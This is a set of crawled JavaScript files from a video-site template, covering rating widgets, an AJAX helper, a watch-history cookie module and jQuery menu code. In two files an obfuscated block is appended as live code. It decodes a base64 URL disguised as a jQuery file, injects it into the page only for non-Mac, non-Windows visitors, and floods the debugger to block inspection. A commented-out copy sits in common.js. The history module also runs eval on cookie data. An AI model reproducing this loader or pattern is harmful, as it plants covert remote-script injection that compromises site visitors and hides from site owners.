		for(var i=0;i<im.length;i++) im[i].src=src[y>=parseInt(im[i].id) ? 0 : 1];
		document.getElementById('MARK_B2').innerHTML=y;document.getElementById('MARK_B3').innerHTML=y>0 ? alt[parseInt(y/l*(alt.length-1))] : '请选择' ;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d);y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				dc.onmouseout();
			});
		}catch(ig){}
	});
	dc.onmouseout();
}


function markNews2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=npingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}



function markNews(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l,'news');
}


function markVideo2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=vpingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}




function markVideo(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l);
}

function addFavorite(sURL, sTitle){
	try{ window.external.addFavorite(sURL, sTitle);}
		catch (e){
			try{window.sidebar.addPanel(sTitle, sURL, "");}
			catch (e)
				{alert("加入收藏失败，请使用Ctrl+D进行添加");}
		}
}

function setHome(obj,vrl,url){
    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("此操作被浏览器拒绝！请手动设置");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function addFace(id) {
	document.getElementById('m_content').value += '[ps:' + id +']';
}

function openWin(url,w,h,left,top,resize){
	window.open(url,'New_Win','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0, resizable='+(resize)+',width='+w+',height='+h+',left='+left+',top='+top);
}

function loadSlide(w,h){
	var type=1   //type=0不显示幻灯片右侧列表；type=1显示幻灯片右侧列表
	document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="'+w+'" height="'+h+'"><param name="movie" value="/'+sitePath+'pic/slide/slide.swf" /><param name="quality" value="high"><param   name="wmode"   value="transparent"><param name="allowscriptaccess" value="always"><param name="allowfullscreen" value="true"><param name="flashvars" value="type='+type+'&domain=/'+sitePath+'pic/slide/"><embed src="/'+sitePath+'pic/slide/slide.swf" flashvars="type='+type+'&domain=/'+sitePath+'pic/slide/" quality="high" pluginspage="//www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" allowfullscreen="true" width="'+w+'" height="'+h+'"></embed></object>');
}

function stringReplaceAll(str,findstr,replacestr){var raRegExp = new RegExp(findstr,"g");return str.replace(raRegExp,replacestr);}

function addRemoteFavor(){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=favorAjax&id="+play_vid+"&faction=add",
		function (obj){alert(obj.responseText)}
	);
}

var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1,
    -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1,
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;

    len = str.length;
    i = 0;
    out = "";
    while(i < len) {
    /* c1 */
    do {
        c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c1 == -1);
    if(c1 == -1)
        break;

    /* c2 */
    do {
        c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c2 == -1);
    if(c2 == -1)
        break;

    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));

    /* c3 */
    do {
        c3 = str.charCodeAt(i++) & 0xff;
        if(c3 == 61)
        return out;
        c3 = base64DecodeChars[c3];
    } while(i < len && c3 == -1);
    if(c3 == -1)
        break;

    out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));

    /* c4 */
    do {
        c4 = str.charCodeAt(i++) & 0xff;
        if(c4 == 61)
        return out;
        c4 = base64DecodeChars[c4];
    } while(i < len && c4 == -1);
    if(c4 == -1)
        break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
    }
    return out;
}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/history.js
body_size: 2572
content:
var $MH={
	limit: 10,
	width:960,
	height: 170,
	style: 'pic',
	setCookie: function(name, value) {
		var Days = 365;
		var exp = new Date;
		exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
		document.cookie = name + ("=" + (value) + ";expires=" + exp.toGMTString() + ";path=/;");
	},
	getCookie: function(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) {
			return (arr[2]);
		}
		return null;
	},
	getDc: function(){
		var x,y=document.getElementById('HISTORY');
		return y;
	},
	piclist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a) : {video:[]};
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"width:86px;height:142px;text-align:center;margin:3px 0 3px 9px !important;float:left;display:inline;overflow:hidden\"><div><a href=\"" + a.video[i].link + "\" target=\"_self\"><img width=\"86\" height=\"120\" src=\"" + a.video[i].pic + "\" alt=\"" + a.video[i].name + "\" border=\"0\"/></a></div>\
						<p style=\"margin:0;padding:0\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;color:#000;line-height:24px;height:24px;text-decoration:none\">" + a.video[i].name + "</a></p></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="width:100%;text-align:center;line-height:'+($MH.height-25)+'px;color:red">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #ccc;height:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px\" id=\"mh-title\"><div style=\"float:right;margin-right:5px;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u6E05\u7A7A</a>&nbsp;<a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:14px\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	fontlist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a)  : {video:[]} ;
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"list-style:none;\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;text-decoration:none\"><small>"+c+".</small>" + a.video[i].name + "</a></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="text-align:center;line-height1:'+($MH.height-25)+'px;color:red;list-style:none">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #afafaf;box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);border-top:0;background:#f6f6f9;height1:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px;clear:both;\" id=\"mh-title\"><div style=\"float:right;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #333;text-decoration:none\">\u6E05\u7A7A</a><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"display:none;font-size:12px;color: #333;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:12px;color:#999;font-weight:400;\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0;\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	WriteHistoryBox: function(w,h,c){
		document.write('<div id="HISTORY" style="width:'+($MH.width=w)+'px;"></div>');
		$MH.height=h;$MH.style= c=='font' ? 'font' : 'pic';
		this.showHistory();
	},
	showHistory: function(ac) {
		var a = $MH.getCookie("HISTORY"),dc=$MH.getDc();
		var ishistory = $MH.getCookie("ishistory");
		if(!dc) return;
		if (ac == 1) {
			if (ishistory != 1) {
				$MH.setCookie("ishistory", 1);
				ishistory = 1;
			} else {
				$MH.setCookie("ishistory", 0);
				ishistory = 0;
			}
		}
		if (ac == 2) {
			ishistory = 0;
			$MH.setCookie("ishistory", 0);
			$MH.setCookie("HISTORY", 'null');
		}
		if(ishistory == 1){
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		} else {
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		}
	},
	recordHistory: function(video){
		if(video.link.indexOf('http://')==-1 || window.max_Player_File) return;
		var a = $MH.getCookie('HISTORY'), b = new Array(), c = 1;
		if(a !='' && a != null && a != 'null'){
			a = $MH.tryjosn(a);
			for(var i=0;i<a.video.length;i++){
				if(c>$MH.limit){break;}
				if(video.link != a.video[i].link && a.video[i].pic){b.push('{"name":"'+ $MH.u8(a.video[i].name) +'","link":"'+ $MH.u8(a.video[i].link) +'","pic":"'+ $MH.u8(a.video[i].pic) +'"}');c++;}
			}
		}
		b.unshift('{"name":"'+ $MH.u8(video.name) +'","link":"'+ $MH.u8(video.link) +'","pic":"'+ $MH.u8(video.pic) +'"}');
		$MH.setCookie("HISTORY",'{video:['+ b.join(",") +']}');
		b = null;
		a=null;
	},
	u8: function (s){
		return unescape(escape(s).replace(/%u/ig,"\\u")).replace(/;/ig,"\\u003b");
	},
	tryjosn: function (json){
		try{
			return eval('('+ json +')');
		}catch(ig){
			return {video:[]};
		}
	}
}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/common.js
body_size: 4321
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }






//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/script.js
body_size: 1841
content:
$(function() {
   $(".alink").hover(function(){
       $(this).parent().find(".dpic").toggleClass('dh_hover');
   });
   $(".nav_name").hover(function(){
      console.log('nav_name')
       $(this).children(".cur").toggleClass('nav_hover')
       $(this).children(".curjs").next().toggle();
   });
   $(".nav_history .jl").hover(function(){
       $(this).children('.tname').toggleClass('nav_hover')
       $(this).children().next().toggle();
   });
   $(".mb_search").click(function(){
       $(this).next().toggle();
   });
   $(".gb1").click(function(){
       $(this).parent().parent().hide();
   });
   $(".from li").click(function(){
       $(this).parent().parent().toggleClass("from-on");
   });
   $(window).scroll(function() {   
       if($(window).scrollTop() >= 300){
           $('.gotop').fadeIn(400); 
       }else{    
           $('.gotop').fadeOut(400);    
       }  
   });
   $('.gotop').click(function(){
       $('html,body').animate({scrollTop: '0px'}, 800);
   }); 
   $(".but_copy").zclip({
   path: "",
   copy: function(){
   return $(this).parent().parent().find(".adr").val();
   },
   afterCopy:function(){
     var $copysuc = $("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");
     $("body").find(".copy-tips").remove().end().append($copysuc);
     $(".copy-tips").fadeOut(3000);
       }
   });
});
function setTab(name,name2,cursel,n){
   for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById(name2+i);
   menu.className=i==cursel?"on":"";
   con.style.display=i==cursel?"block":"none";
}};
$(function(){
 var menuwidth  = 240;
 var menuspeed  = 400;
 
 var $bdy       = $('body');
 var $container = $('#pgcontainer');
 var $burger    = $('#menu_right');
 var negwidth   = "-"+menuwidth+"px";
 var poswidth   = menuwidth+"px";
 
 $('.menubtn').on('click',function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   } else {
     jsAnimateMenu('open');
   }
   $(this).children().toggleClass('closebtn_bg');
 });
 
